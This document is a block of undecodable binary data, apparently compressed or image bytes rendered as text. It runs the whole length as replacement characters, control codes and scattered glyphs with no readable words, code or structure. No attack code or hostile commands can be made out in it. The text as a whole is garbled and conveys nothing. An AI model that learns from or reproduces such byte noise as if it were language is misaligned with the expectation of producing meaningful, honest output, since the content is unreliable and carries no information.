�I��i~��(#�q)�7,�"�ڒ���J���Cog�l��B�e�#ѷ~F��FAl4�*�!��!⤕�R�Rh ��WIXJ���Sud��R� �ޓ຋�� �p9JRI[`�+�>��*��Pe�����]���RR�R�f���B�7t<��iX�{k��7�.M�*�é�I�P4��6 5J_��i*7�P*U%b�J�Т��A�	�Qի�F��`�;d�@.�qŹ�G�R?t���TJR�b�ʭ�J"	S����*wԗ�#�-�L|aJ)U�'⥄<V����u?��UG�Mz�he�+mKK���C��Bj5���PG�?�:>"��e+J��>+��`�.��$��	?�p����Q_�H���X-~����U�>��{$9�zQiA�Jn Q ��(#�[ �e�`2�Z�%&�hQ��e@�-.��%%-��\�[��)4/��AR�>�b�Z�I�s��f���}^���R�l�����4�+e��]��}ʔYe��4�q
M�	��6��4�.
�D�O�]$����]^��*M�M�J��oV&��Q�TZ�	67�WzJ��ޘa+J��$���K*B���mM����|� �I�J[WƼ�\�?��q���,Ae�N:O�oB�<
P�\%�e�_��Q!a()��M�#�I%o.��TcV[_+��4���������!a*���5�+���ֵ*ꠥl�%THU.����R �*P
��%&����=��q�) ��ݔ����=˨��A��+ N�*�7�ZQ(i�/�%-xPl
H���2�C`��cط�w}.���)H
�Q#�I?"V� ���DIJm��S��_�xm�_{���G�T�R�<�����`��a��R|SiH��I�|
�B�AD5� ��aco&�v����'�R� Z�	+��[��$�G��(�i+(�$.����l�b��*�K��]TM��.��m����n����$R+�'�M�a�[*Q}�P�+	�R�E��R�h��\g��s�4��JC�m���S�y�@eĸBEy���K�%�PT\)�	U��
�t�*l
U��U���RaKK��RP�SW���  Sj�7+"�|4�u-i �R�d�W����ږ�Jh��߲��8�ԥ2��i
�X{lRfI�J��K�P��p�;vM!4Z(��J��@��-�e(�T��� �)�,�in��a)i攥�L�a�M%!M��eS�EQ	I�[�!4\���h!�I	S�B�����ұ�����{6��2�hX�j7��Ϫ�Ez+��q���VH��HsʜO�e*m��K���&�IT�{W���QI4A	C��� ��=Q�!#�)e^�J��o�k
�qD�ǅ
 �M��SQ�%�f��&8qR�JV�IZT�`�����}R��"��!\�M i7�^�� :�
��Y���
�,{ړ^����/�U� ]�H?�p�}�V��z$%��` ��P���oN:  �IR�u+9Ж��$|I�DAF������=I�l�Jh6M��qNd^��O�R�?Q_=�p�� [$�=M*∹@	�p�l��-��e�\RE!��*��iT�Ԛ���D��R�"ԑb	�X�^�(����FJo�3�
�!#�}����AU <BCh4����C5�X'�I��z-��&�P.Ҿ�tȤ'���ҐP꽖Ҕ�sk�!$�[�%B�I��,@k$�|I4�9P!*IJ��*.8�Y�e{{U��P���TE)ۄd��G��HI�J���@
�bG�Ht6�}�o� �&�+�āA@9p���o�p���J�$�
�M��
�&�ȥ)J��\��P�#�J[ R����P-��S����X����ʄ�H'�%~�g�к��
�P��W��������X%H7 E��K�&��ʖ�^�R�)�%t��ukh��%S*�%��lAR肐���$�Ÿ/씕2Ea �p�*P�����Y%^�
 W�>Ԥ+�"��$ ӨP��,�i&�7R���M|f���(�z��IG�F@J� ({$�,S^���VF/�o����k-*a���VK�Zi~�XP�*��u$�$8��!��8�	��d�)%	M<����)t�� �V��2=��jĬ]�+9I����A4��}�y)��w�&��E)Q-�(�%$��!^REb��P�&�$).cp`<�H4���y.�"�b�2ѵ�Ǡm(U�M�Z�n���-̕�X!�o�m~�>�S�W��M��>�Z�� ��m ����H7�\1���	�2R|k#ڽ>B�"��T��u<��2�Jv�(�n�TB�JDqAVq@��=��Sb���#؁tk�$�PUE������޹�-T^�Z|)B�
-D!�R_�)"��%I@J^o���lRbZ��b��f+� �CJ	q!mۣ	��q�
Bq�␪y�j6f�HR��!D =t���A�B���TؐM˫X�=�V,zB���z��&���ߪi�4�؛)%���d�-*��m5�,]m�>	^G�%�`�<��)� $��%
7&ԣ�4I*��*�	 RTi*6g�9-�(�	�n�ԥ\�d��"r
U�����%^q���3�^>B}C�*eiBԋ-� CJ�[IU)j����i��u�"�$����SE@���u6���.+�k��%e ��>Ɓ%imVc�q@�y�K��N+䠑�h�}H���4�ޔ�4��M��lJiI�@�@\�ۂ� P����M$ꢵ���l�k���+-�q�肒��$��JZ9��$7�9�A}����c�(l8� ��!��SN'�2���<=��*H�5����n%���)���$��Q�x���$�RҠr��|�JR.I4���k �k��*J}J[d &��HI�Qg����H�r��,��I�NJNc6�A����(�	hX��ʔq�P�/���d��Qc��*Q� P�/�6�e�%*�G�)*-�T��4��i�{,�$6ߺ�KV������(�V�^�7-��T�]� ���e�ZR���ߒ����f�X�/2�D�;���8R?\BJp�v��� \�U��H�J��(��	
p���	!T4�I��A&ƾ$�ZM�K`�%�[}��%�BXM| Sm�V�Mc*�-IM����f�Y�����#�-����-*���6��F@q��Ie� %jZTM�.���ā0ZQl�e-j8�BRG��\IM2�BSgB���HLz��Zl	!L<�K�(�ٻ�1�L--VK�a�=����R���ſ��� ���
4M{(�Y!-� I)�uW��R�'�^��F�:�ڊ���;�((����3��r2��u!"	��y��ȧ�@99��C�;3#	XYLd �WF���C~r� +QKW�h��������+M!>��.�=�e>1�Ҥ7��G�e�B����\q~HRn.�� ��P+��^�e�|4��RA Z��l=UE�
.RI�.niFԧ	7��+�C֜x{�R@(�BQ^��o�3� �Ag)I-_��@�=�Ȩpv$����( A����O�e]B�sR�>��a�:��KD%��Ɍ9�0�R�:HZ��Xm�y��<e'ј��N*��y�(�))��-��	#ؒ���$��
��RHy� �����J���X,-��R.�d�ڒٻ������*נ,TE)�_���%k���-��%7�Bi��K�xV6B^VK��AG�R�
Dk�زn��� ���
��
�J�AB�s|�3��8�*��qE�椹���P��BlXX	����6h�]ul%��
)��Z�r���H&�n�͊��Tz�׎J�`C��/E*		5�ױJU�AdQIQ	��ֱJ6WJYse �J"�I	+6AH+>})��ǧ�)d�,����T�ȵ1��(�_�R�q�/�S.��E�>8PʒB�ԟ��o�s�s?�w��_�O������ �������F7��֯�W�,� C�� u��d�?�M� J�� ��� 1���M�w�\����~2?	���W�/�Z��� ���J�n��J��?���g��� C?������v_���?�D��_�1��y��`���   �M�xbՏ�6�V�) �>�@miu-v�)n���J�@��Sf��7M#�TA���RHf���!5-�+m��}�Lm_f��aV��le���N�����#�}��'�v^k�)�Y���������F���B�O�똁6ݍ�v����ؚ���zFsS�4�^��KtO�cX����5Hh�����gp�7���v�����ov���s)�?��z.���ޗ����yn٫1�G�v�N?���>=� �͟�p�9�F��#0��,�մ�Y,���O`���=��L��Vr�n[;�FWq�����Y���r��߼�]uN_��'�6�͹���7����������.��q�o͡�XB��m^�6�����͒@��������HJ�$��d���L�F���;� L{�IH�#����Iǃ�^�lY�z8|˾�p}�V����ӗ�p}I�}[�^٢2F��g5�)�
����[~7�79���M?[��{�t�K�sN�n��t� �g�F�+�s}`�5�=�M�ߴ��7W�6��h��
_e{���CE���ލ�Ҡ�(�nc���>���:n���G�l�{(߳&ѭ�(,YO@�}�����rִvb�u)h�������3FoOR|�?Y��W��r^�u�SyS�wB�'P��b�m2S�U�� E��;���r�^Q������l��[�:^sI�i)Pj�4�i�p��%��G�@��HM�%h Q���f���\z:$�Z�.i �8�L������rx��L���hyXy~��;R
W_��q�����9��5�ۘ��}�e����d�����:��tbc�v�h8�{����F��kچ��1�n��4��]���R�d���CQ�u����6uF� \��{�A����p\���x��~W��g����g){*gb���x���mbGe����2��z6��=��/3�qW�<'f��!V���8��9�:�滲����S�Ih0���n��?���1pca�zƓ��4���??ѵ����>^Ց�9=g�n�r6]ι����ͮ"W��o�1�)�E0=�^�(�M�R,�M6,[l{ ���I�2OxΖ�ե$ӟ��I�� j���g���s�`��>����4lHf0�Y>Bn_H�Q;�v�%�1��>�]������ca�k��gG���m��5��p�9�*բ��������a�}�`ֵ�/`�@���:�P���/��Z*�t�;�Hs+9��t�B��6M�~���bw��gR��M����0?;���$��30�vN��ө�Z_G���q�J��{��N6BS�m�oQ�4�e":����x00�7>��ۣN^6����GB�{7;޻W�~�3�����5���V���q������HC���ͨ�dLN��ٿ��4ئRIl))e>�BR�� 	M�G���݂`[��	�����<�gDc�ΕZ
5��'4A��&^ӑ��vEk���ɛ�n��[^��u��n������}Sj����f1��)%#�`J��z�<ƥײ�b!:'�:����/j��˒�S/G�����/�m<�
7V���}�жLy��;�=�k������N�6�����f0!t�t��6No�b�>y+�!�ץk��$f>>��.F6홂�=yrx\�:66q��԰�й/\�3�l�Z�4c[ҷ�gq��Z����HĜ�%c�b��{_:�{7\�#5:�,�#����t�c�� ��/��l� ��ԑأ��X�o�r9�6~i���n�u��v;a��H����&�)p!>Z��`��Jr��d$�  �Qu䶍�![L��>���[�t�&���۸�v�;�9#��%�����v��_�3S�5	6� ��l�s2��F6]��fLjq�yz�>��u�ݚw}�c(���v��\ڑ�����zR�6� ��bn�Z<֫���Ķn����qo����5IM�~zk��ٺ>���;z�M�\ϐ�2���V/Q���:�������s�ov��u����{f���Vk��cs���麴� V�r�'�=7h�^�ٕ��teM`}k���[f�鸝3����!�l�����.��ݏ�1�߉}s�Z�!;����gm[.߁����l�7�j�~�mS1�:����������IX^�H8�HK^i
H)@�	4� �)�-�Z@"�s��Ąχ�0�/�u3�u�&���*;�Nt�����vݲkb�:^湭�;6tf��b����9�V2i��������0�_�oq��}q)ϘG/�2�6&�������t����4>����d��k���:��*��߷�x����v�-'�D\�V\�ŪȽ׻>�����4�l<�̬�v�vH�H���f�����zD̬c)�v���vK��cd��F���/�ia�����������C:� ��NLÿ����;Cz�$ş��x��u�I|o��f�.�̺N��K)�'N��N��25���v3w~g�6}�#~����v��g���B}���֛�S`�HQe�T��j�f�  BR�M�Q	U6C��/v�Q�C3p��^��Ɂ��}&Sz۵ß���#�6�����f��y��<i�[�1�&���1�aI&f��[������d��B6�	�<��9��m�8��;�����kY� se����s�;������+�{g6�gk�z��/�0�ɁV\�2��M����;6.����)�iw:��յ?��n\�1�gTѹܮ�ș��wնW����Q��s���_i7-�'h�A�� t�d�^8��x��ov�X�����i�h��v�����ni�zO!�nwJi��f�^��k�l�>��H���S��}'r����4��i��u���n��?��v��o1���{F���7暽6�Y����Px��Ɛ� �BR� �M��J|���o>7d�w_rCRϋ��ا��˃����ڶ>OE�V�;�'\������9������##�#�F+�N�; �Fu���9s�bv={C�ICv}*&y�G��6��-��}��7y���K��wP���;�|/o����Z���������k��D�l��O#7fp����nS�d>y<oPՆ���c`�`l�;���[bUZwן�޽��.o�s]:/���۾��湋;� ��#�y.���Qѵ� ��2��L�w���2��y6���_x4�Bs/�f3�a����4����E�l{�ru>��y�����\:����?�Ӿ�u�]�A�X���t�c��xL�S�	M2��<�݂� �@QM�$Z�B���q��k|��[����[����nb+X�n;G��en��;!�4�dM� ,ūx�`�N�������b� at-Ov���8�� /7��������;�q������HdC���KkYS�� _�<ob^[Z���jfu�,�����P��q��sY_Y��<�9�<n7r���XN��5��#4Ƨ����!�LLJ��|�W���(]�?!����΃9�~/�h�����tU��Kq��+1�v��Mޑ��j_Wq7Yx�w�k�=Gh�5�	�s����?��i�5=�Z�/t���?��w�W��&�5��y�Jk;/<���޹� J���o�i8zN����3���k�:KJ��?}���h�z� r�ih�SHQ[b�o@(��}
)@��YX��gcfG#+��LJE�����m��hۜ�J�����}�%�5��3�j�������%�e��9*&2��^ܳ�wɭ�1���`����D	Ή3�{S���6�����[/j�����f9]�i��s�=�l�%a�^���������մ��tn1����dݲ9�7�6���d5Y�`��0��9!%�?54���9�=�^�^L�vK{DTI��`�<���X2t]/�s������-�L�Z�?[vw_Ѧ��Mk��(�۱q#��~�}����ϯ��������i��'�oP�b����04����}���΋���7�M)N1��2�s�n�����6��_����Iό]kݖ?��벛^�G��ᔬ��<��c���>ݙ-!u�!�Iq-()h��f4�$�.���M�SQ�ssٽk'l�w���i{sۖn�=��T"w��i�k����|��2�gd��r����31����l,�S3a��X�i�x�,�c8��L�յt<�y�k<�Yغ����,�s�q�����Q�?L��Dk�6��[?q޺�� rw���v�s;�f3�t=I��L��"gY��3���j����}�]S�g�+ܰ�)o��SG��#���>��Ik��l�j���'�>~��M�c��{�N���}��ڱ�͛d�Y�;֕��noiS��{����~��m�޳�LIl�'S֥����o��L���x8v.����z���<�m_q�$�tͫ'a��"9��ٹf���}�ٷ�3����фA@��/�w�v ~�qKk*p�����i���{N�gOxb.J����
H;��o2;�1��,��C��c�פFmG�l�ɹȨ]�=z�.���N���B�����2sN����q�H;�����`E��=D�Lf�P���s\��y�ٽ����s�]�{���wM�jI���uv���c�s=�+W�4�m7��4黌W�2�N��@���ZK�S\�wNϺGj����ݳ��s�h�sz����Con�4}E�Ǒ��Y�7Gǃ�}ӍpŽ�K�����Ex>�7o����#��o��ouY�	_�\�.Y��������:�g�/5�}���3p�iy�V��>��a�ڲ{� �|,};i�S*��'%��V�%�K�9�n"��8���� C��r�{6w�p��+g�>�p-^��Q�'��k�)m�5�!��-؄�@��b�������6��c��t,ni��%%%#q��"���1�El\�u�bY���g^�um	�!���a�>;��g�J7�M�޺FL��1Qͷ�=4�Q��z�|F��P��v�=6inNy��cCcc9����7���<�� nn�Sݶ�]�����D7���?��r%:3���G�*/c���n�Z�{��g�Թ1�7��}�\�݋Õ�!��k��y�=�&YX�9o��W^����StH�?d�<8>��Ks�:,����Es?�;�x�3�_2�\��@s���3�c�� ����8�|w鮙���}\��ߵh�c��v�-�t�I.��G�˺�7��?��3G��� }mz����5�]�|>_YzMR�f��N����jSi����B|� �	����%gt�^wY�C��ni[�D>��\�V���k^]�|�b�����D��&�5�s������>	�X8[�I��Nc"g`Tdv�����<�����~��9=i�}�>c/3UȐW5ڣ6�},`s�����b�쓚�O��a�ܙ\fwY}�{շl;^a�Oͧf���S�r#����+� m�\?�b�����?|��Ϋ�b��+ǹ�gR�����-���effK����RQoBn��a+�M�'J
��޺����~�t)\=/���������]�t����$;�۵lM�w�2^@�o��K'�N#?a�078����n�����tll���q��zTo>�״�8��H?,4����=W�J�XO�76�	I�����Gl��y�7��iS�{��`���OR0��iy��bb�E��c��n�����,ٽy���C����Yl����6�$c��\��dӨj��ɚ�1��
3�[����睝��-.a��v�v�ʦ���h[�scg~�n[vN;9*�5ǲ"�Ⱦg��1��U��l~6ܿ����-A�ə��lzε����컆_�DM��(�������=�K�+|��9��5:��[n��\'�ȑ��t��Tloǯn��{D��.��=��;^j��%{T�#�]��r4����2��~|6�rN3x�!������{"3GC��{42��hێ������z�b�`���2[���8~i!#/�w�.[ML�>͉%�5#���R��S@�dc�;cV����m��鋛����ܖ��ܾ��v�S�D�5����ز��lÏ��s���Cy8���q�ء���%� ���M���ߓ��6���	��w����{0{.|�.�k�Ns}3A�5�טk�cg��LN��D_� �s�=�v�'��=��ٕ'��tL�_�c;f�}]k�	�{q�kw٢th>]�8ݻl�⳿�}L�nKwce�eaT��b�77�������8R�k�ס5��1�a�<ޮG'ܢ�W�z6ŬEmZ��4�Jƒ�w쳛f��� �mskԤv��KLϓpej��{�Ԟ����d9�j��!��M�����?��X)���v�!����iLiI>��bt	�.i!�/[��������z+p֣�w��t_ugDڐ�*Q
h:�������1�7&25�J蘎6�0΃'���dNdg���2M�Sv���gWi���_�F����'u�fn۔�&����Vթ��}ZG
[�~ol��2W�9ޅ�ME����Yo[����mmH٤��Ho}_h�m��okd��}+���w��"�V79������`A�_���5��cѣ1>����C޶-dm�gJ��{lv��2Ѻ�O/���۷���'�1�/�a�Y���&ìh�܊�ȼ���%������I�uHyaҹ�����H���vD�<�9�1_��q�1�$�aɊ���a�u���@����31�z^����~sY��}�v90�[&d���p�p��F� ��օ�l�cVڵ(�܍��	��I��&qw���M7r~Ji!'c�;4��֏��q��![�&��<�+pv�#2�W����;N$~�ܣP.���������c����O`o�$��~��>G��|<Y@�����6+���{g�x��M�`/nݴ�i)����3S�к��yz\�6�/�jrz_D�	���&dz��	�vW��
Jb?��}z7r�M�M6X�����;v��sQX��k��
׳�6���jZ�\�,Ʌ��%����g��G_�b��]gg{-�W�j�|�䖵�ɦq�mS7RbG!S�d�x���c)��;�H�_ρ�̆��$�ן���������ޯ�!z6�׹�;�a�7:�D�4�e�\��ȍ�;3��v���/�q����X���$�����}�zj;[��0�i&��t-�&Ȳ�"���`�#����t�}�l�w_�����9s8\�����h��rו�MB�OZ�6<nc�h�v�%=������r�S���~fٟ���5'��֦c�������̹��,,$^V���Jn�F@��k�/GsH���N^t,��s��-�ӦEo�����X۷��Z�ո���Ss:�u!��X�E`��jz~~˺���$':�|�FSA��V��uu%�En9{328�����dp�lw9Nf���[#�V��	M"c=)ץ��^�כ׺V��Km�y���biY��3�7N���q����l��#Z���9X3���awmV3ms�}��t̓���|r/Sf�y�f[�ؚ�~���Z�]#_��	صm;o֤�U���f����7���M6�����ʓqI��C���lpH��f���𡵙����TB�j��#i��������� �c�m:fǮ�-�����$� �3=�1�6��#|�T~>F5��ojϖ�����Z����H&Bc���N�ґ���Et�jo)�y̔l�2bj/?'Z�sYɏƕֲ��7�-�X�f��t��pv"'I1�<�c2=�x(�ծ_Me�gS���kgA����3��ҹ�����!�bt�	f9���job�vGc�$���ޢ�T.�����a�e��|���g��z�"w)|i��Gmg|���576��F3�oSԤ��X���/p������n�-�ѵ��Q�i�1�[�:fȸ���+Z���ޓ��N�-�w<,VZ�ٹ-�(X�U�SO�����;��9��5V6>2Bb2�-�B�����q\�O9�~��혘/�[���[�y�YL���##������l��[��'�z���~c=�h��
.\bM��#Ztm�lz��ǟ����
3U�� Gumo������V3B���X�����Cm��Gl�`;]�~3q�[��#0$�=�?�/����f۟���h{������e�`��*Oe���!�&c��ڧ5;��8�^��|��EZ��CRMlӋ·���;����?����?�9v�k�j��Ģ3��]2g	P:��˯j����{V���9�/+Y���֯���jQ�$bpsw	�ج��3>K�������Yi,GT�Xզ)�^�!)IYRM�X�������*^Œ���ۋ�4ٵRӑ��ۗ�:F���ݗ�����`�X�q�kZ,�M������y	>{���Ҥ�5Y9]�"+G.Z%���p�p�0��lV���{8H�fOU�%$�HK�ͧ�[r�gm������i{$/ ��1w8r�u�便�;G_ѵ�:
	���������3d1�9�nD�ؗ��3��׷�i.-��Kl��x*6���sL����u��+��s��ϰ���0��p��Zˋ�������w���3�Eah=7Q�N���:'}��4�� �����8Jl������u,�|��Mn4�W����^���fc���9.��lz���u������'tGf������!o�؏4�� �{!G�>��K�k��F7�-���Kբ\OI�N|���^��N�=���?�ҵ��ft���li�ܟ��1��[X[j��w�	)�!�e6����r���ZӺ��N�ӥ_�y��y��um�e����$����<yoO����LT�|���1/Ҡx�?����s���Nk�ܓz��7u��k�<t<�V)�h2ԼnNٴ���?������5�����^1{_]�u�х� �u��}msn���1�YZ�׾���Β�_��l,�{:1�i��<��#�����)8�_vԟ����M���t���.J֓�*3j�������Z���
_�+���� Z���bl;��dF������q�t�Vf�!���Td�scv<&�" ��~^�-1�=���l�R{&Xٚ�{.;00lVٕ��ѳ'��nz��ף "��'3�G�aF�[���s|}�G5�3R���""�kao]΃��F���&c,�kPxX<�kmӜNw��w��\�fy�NW��[`���V.��j�i�Ԟ��~�p-�_���� �\�J�U�E����<#���K�7~��s�}T�w=O��؝��.]�u؇{/8��8��&&����I�����;���P�$��{������l�����m[,RaZ����Ϫ�RR�ftԖ^C�S:�Y�{O8�Ċ�#'���g�pq2�\�͵{ �������/��m}�3a�3\�h��5���c9�M�:�gV�7-��t�O���I#����RN�l���zk�'Av9龁��Ѳ���^,�T�:T&̃��ᑶnz��v~n��"���3Y1��o.>d�v^.v.ߴ��@tHm�]�97֙6f��Ӄ��M�b���k�c�k���Y��tX�����/Ej{γ����6WW�cR��ڷC�v}��k=/���G[���c�'�N��s������]�zo��uڷ9��_��+��Tֹdۭ���s�?�5H�[�	ڻ'A������}z?V���vI8�F}z�����#{n��bI'`�f�>�_�����2'v��u�S�ti�+Ji��S�q�o˙���|?[���x��3(��/+T�*�!׶t��`/0�{�v�����/k��jNӋ�sb���k��D�:n�l��{�cjx�I��ןNͭ����\?��nK�Zf��$dߌ����HkTsL��b�ؚ�ɔ�v]�+b� ��l�[��ꛎ���M?e��Ե��GB�θ��ֶ�ǜ�rgU�'�S���]��Z.r�}�v7�Ե*ƽ%��N�l3�s�f��~Yz�[�d,vdJ�ws>[h�����x�E�� ����o�S��v��{"`�#��7l�w;[��z6Fv��4�N�?�C�h��Ml��Z� S��Έ���%��n�R�f�	�Ks�������ޑ���ٝ�3`��}�OV������k�S�6lMS�����Z?�iF��݃�,������l��~�Ь�sJ63XfkU�zV��C��t	9��=+;J���!7]�?s�k��c��X����5З��/���zN�;���F�`iq��L�ͅ�Ϯ#����}g:�:��|�u������W��$����O�s�u|m��"sd��t�Y�	�=Fq��M����!���&��Ǳ�2�[x1:2:v��Kc빚�ƨ(=+Kv�a◓�u�?T������L�u�6�����/Q�� �[������<%�d3d_�}!r��Ȩ��n�\r]���a���y۶L��� |�ɮ?�d��33#y�V�;$���s9N��`q�,���G;?B?3a�z�kٺW]��_a:[Or�0�I��O�[6��au������չ�׍{�s�p�~�qn����N�+7������`I����������F�����������\�����ۦg��nxа3�A͋Mژg[�۱T�>�v\�}óAHo��jRf^o"3B�X8Z~Ͱ�5#��v�w�j{z����ɻF��� kλ-�'r:Df�'�����o�9Y�R�/c�Ž�K쳳;�뙯dgk�ҘxZ��>dw<�Þ�v�\�3��\!�'?�#Yst��#�1�(�N5�����_I���^���_���]CG�7���mّ�ꧦ�?��)���A�[>N���'�|nųHAD�d� ㈕m]r'T{\��5�n}��i|�3��l��1܊�}7�k�{�^�����ɫ�.���u�(#�p^%9%����rKZ�~��o�:ƹ�la���-_���&l���&sq��nV��6Yx,����v�*{��#��	���É{m^��9���n/L�79iW4]o]�S�)ٍ�Dʇ٠��6�*_b�����gk&b���"�f��� }��g:^���Q֝�����߶{��߸�R�2� e���}��̾l�����z�,�� �� �����	���x��*Ge�_Z�r��J²e[�v]]z�[��n�ҥa5�u�!4iS)���_J����su��m��GbL�����n&ϻJ���lB�;��3.EO�d�AI��i�wP�܆�|�L�:�l�<V��d�c�xz�7��H��݆j6��buܮ��;.��d'y�f����,�?h:��!�;g���kp1<�sF� 38�L����혛>F��	��_a����?Vot������t�#���.���[���E�o;�l��/c��V����m�U	΢�!��L�I������p:�O�qZ����H<Ms��X|��I���=1�t�x���3��
���:�ܝSsm��u���Ε�|1PX{��'������f۰Xj'�J�';+dֻ�ۍ���\i�u�HEi�2r�\�+'?��'F���WX��r+K���	gz��- ��Z�f|V�Ϣ7݋J�=�z�׳������c^Ɏܱܟ�ޠ��۶8ݐg�iqܲ%�m�{�5��3(2�b���/\�ƘF�=1��s�[3���FF,�dVN���5�vNk�3����a鼛l�����jWS�ρ��p�3�p5�����8��	��齗vq3�<L�*Q̔��kl���O��wٍ�~�<+'�j�O�fEi����i��׮k�f9��е��-Ol�ʗ��c2�vM�IȜ纾���� �����H����N^V6�ӹ�hֵ��{��fk[�s4ܝ�D;&��LF�����vņԇRƟ����bS\�g#�~�9�a6��Ι�~����^�
�Ѽ� �s\�;�,�r�3e�t&�ǰ=Թ6Ͱ5�;N7f��e��@^k��Y��kF�����ɔ��۴Ƣ9Hճw�wj��������ܵnyѶ����s�B�������zV���jX\i�t�v��6�>�j9�� ][j�ٰ1d������BkU�3�ߊםgODO���:��mxh��嗴��ё��MgZ���ѢeczO���^"�!��]WC�DvEۦ0r��6�5���;�o��׾cɾ��8;��ߞ� 7�r�6gp�Y���ך��\ٲ5]�7nN��;(z�_V~�à5m�Wp��=�_m���8�/��{���N�P����ߡ5��I9�tm�W�С���!�5�N�������2?���=�h�i]j�:�Y�j񱺿p[�|�7t���>�7з��G[�Q�+�ur\�1��z�� �=��5x�]��X��l>U��t-�x{T�~��/7�Ǌ�.�#���"u���~��׾��}+h��ۡ��c�rU��4�NLAj�l���q~�3?�}����$g�,�\�\��1{.\#0nn���|�{�9βܦ���?/	�j�{T�n/s�fZ�6#.��>��U�e��Ǻ��ϧ���eg�t�!C�\ӑ� f����_&ro�j9XYXu��l�״�;͹Op�圦Y���3ty%ro��Η�s"���E���k24癳��1~�'+���l}j��y!����������9����f6�����{�����yy:�մJ��b�m2�z�����9��fdN��vI-������&�+r8��`=�uϮ[����=�����^_�}�e8�~ͮdd�=#��G� ��T�\Ð����]�M�jo{oj��c�S�Z�?^��0���#on]/&?��_�ӷơ0:&�c��ƃ5��z��|�>�ŏ���?�A�`B`�^���s~��b5�HelR�<�
)y�ö��-��588,H�-?9'��Gt}�_�D>������Wl����pٌ{i���m�-�� �9���e�k����y_6����c��[�p�y����?��5���?��n_���߹�?��#'K�W��T0�M��K0��)|,6嶍�F�{�����Na�:O�W���� �����n���}x�����]�Z���s�q��H�����P��3�ܞ$Ħ\� :׬=��<]}�?h��\�r��网pr��R�^��'�m�/�}p�vxn��t=׷���nч'�M��Xr:'��`>���T����n�����k�y���?`ѵ�r��]s���eo�Dl�z� %���5=�fٱv-��>���q�7��^����e�%9��E�7�Ч�Q?�	aز��|m�� �Wk�^#R.��s�X(m�h糛_؍fW^�25���-kj�:��5xGEbJ�Bm�q2��kr��[����n��u_�<2'�}G��S�T��m�r�]��=/��߶�ק���.�f�?���kc�~�v����J�W�������i�e�4����`s�_T�y<��mI�0gv��{S���w��G�vzZ����i]�g�m#��͒C{�t�#��}3��1����9�3�V��;����  c�+5���%�����uIL�ft���?��Z�h�2��~��󻡝�6H�7)<=g�o������k���0�6���"s���r�7fwn�~��3��!�E����͓*6cң�2��V�5΁���+p鐻�<S��sf����ɂ��������__���ۦ��D�v��a��Q��a�+��t��Z���
z.�.��#��w��	�59���1%zT$���cHN3���Ѱ���� o�ߊ�3��˦t}obW�q�4�31�ؑ�:����^��4�S������� �� ��~^�~�I����-�3/o�]R_��O���<:�����E��i�q8%�s�p��aE�Il��C���s^k�&Z��d��MS�H�ؒ2J�lj��S�c3eӺd���f�g��}����-1� �ItxDԜĄ��/(8�:ɓ7�agHC�=�+�l��ɦ�TڷT�xa��nR4,��_3YF��1�6��y(�v#�dJE��z;+�p	�ȝ+�g�M�KmZ����局��-���ƞ�rJac3`���Lco���NvF^��m�� �q�O~�Z5O��ύ�J;�kq�Nl�n��:D�����e�s�˟�3b�m�dgv��F����i<��G�����r=K_��u��=����"��	9��&���i=S�H����rp�GэQ֟�L�Ůn�-?��
7x�~�H�����e�P;�.�ķ���u�����O�bo�������91���o�*t;���?��Tٚ�#�>��r-�n�ˈ��},�v�ǹ+��x�KP������F�7�9���R&g�s�5fw8ݳb�^�!��o;�� lf蹊�brX�ɓ�j_xej�[<��������K`�b77�A��]��Ki	�2�;�7b�7�8�4ft��=��m�SQ�ؒp�۠>�����M�cK��d�gb�N�9j��ڌf_'f���}�܌��e����9����C[�����vF�:+.BoZ��[˱:�N~˞�w��}_�e��L�MY��[h�vM�D����:�t�]���������r>c����.=�����̓ϥy|��9��⫕j��}�n,���~�ǵ��Y2��SORF�0�i����vӪi��y���u]��6/�ђ��nz\%еnŒ���̉�����@��xz�?�ٺ�FD�Z5���5�>w���H�p�vU�L-7{˟��?��|�>h��jNk�;v��E��[�Q8�
b�N��bn;u�4�즶��\���ƙ�����������V�؍5٤gKE��{����t7 1e�������#o�7��ԣg7?t�r��g}���Wbo7^�>����ڎ����3'du���:ˎ���:of�z"��Ns�*��6b��C[���������r4F�^��X��%�z�����)�����3-�3�ˆ�^��)��F�ڹ�;�6?�[���G��v�Z��9~��;\l�˷o�/l�>���n���Y��ٿ�N|�a3yn�� ����I��7�}<���{�l������i��Dl?��5����K��ːo]s�"u�Q'�3Ƿ�έ���=����,}wNF� �ˑ�S[�����w��
zj~;A��]}���'����6L�i��I��v�5�=�T������:l|�Vk�� �����ݙԦp��T��NL��㷇��6c��Ʀ���5���ԎɅ���|=k����� ;Z�ݹ.�5���f��q1�{$Ӭ�O��ly�Mr��Vۇ�ħU�R�~3-9��l-@l��~Mù��cLf�y�s���aE��d� �v<\L̆�� a5���l���ň�Ǜ��^,��X�R�d���9��s�U�O�m��O`kӲ�Qz����=??k��	��Y�S��<&�y�ڦ�� �s^�ߥ����k)��{�n��w��C�֢�ޢ���e5#����۵�O�3��{�"���>��Mb<��n��s|�*'��x�ν�m�,V>����]y�w131���U%�jsA�ā�?K�'f�Y�ݓ��m��^����Q����`� �c�ac��f�3�FE����!���/��;g{Z�Z׶�<=~1�,�sZ�ݡ�Onֶ����,����5��}�q�9�R;�Z��g���c�a7�׹Ar�����$^pZ���DebM��=���<�l�=a�c��ֹl<<�{0�K�Nd�+�c���,L|�YS/�����zCqZ<���m��{)�Ga=�jƝ��Tn^V���ۧM��6��f©�WrԶ]G��l8�m�JB>�dvD��Å���GP���G�u��������ai|��<~����#��o��ݶ-'�j�f��̻��}��3��)ǵ�7�*Kb��c�k��U�P�S,H�	�b^MgY�3ddv�7&�I-����� �39����'7ٸ���۟<��|�~�� �<�t��3V���vZ�܈2.�������"�s%X�ga�1��ǒ���m�ބ��;��y��;��f�j����d�����w`��[X���LǕ��!7,|~����}3#�k�[�Ŕ�թ�����π�Ȓ�Ȋaha��̹,���V��9��O�8z�[t$�VΗ�?)�9���:&��a~�f�� 񖁺����5�l/�`t��:+�sV��`���e�<i=W���kb��:�[^���y�-����ʳ�!�fbzK��&�q:|�(���3d�z?+�ܽ|���ȭ�Z�v�!�#v=�A����=9��2�V#z��ϥ�g�|t��^��51��`��:��t��왛�>�ѶNI�m�|���c�:Ws��1��z?B��z�ӵ�p���!��bo�\K�M���w�/!+�y�������"�z|�b��>�R��ٱ��m��J=��E�?Uv�͖����r!#������A�ٱc�3�vǳ���'	(�w6F�#ц��\�ms�lQ�QĔ��s:���Wr�r��"��"��y�d��0�cc�f�7n����2��$&XA�a�w騩�g��5|<n����齗�gd�\�d"p��&a�7�5;���z�$�A⌉��(����k��d5����!����0M�ec���)��3��֩�